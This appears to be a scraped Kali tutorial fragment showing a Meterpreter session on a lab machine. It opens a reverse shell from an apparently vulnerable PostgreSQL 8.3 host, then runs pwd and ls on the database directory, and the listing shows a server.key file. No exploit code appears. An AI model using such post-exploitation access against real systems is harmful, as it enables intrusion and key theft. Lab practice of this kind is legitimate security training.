 [*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:51439
) at 2025-02-21 03:39:35 -0500
GET KALI BLOG DOCUMENTATION
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-20 05:45:26 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-20 04:09:22 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-20 04:09:22 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
Kali Tools
meterpreter >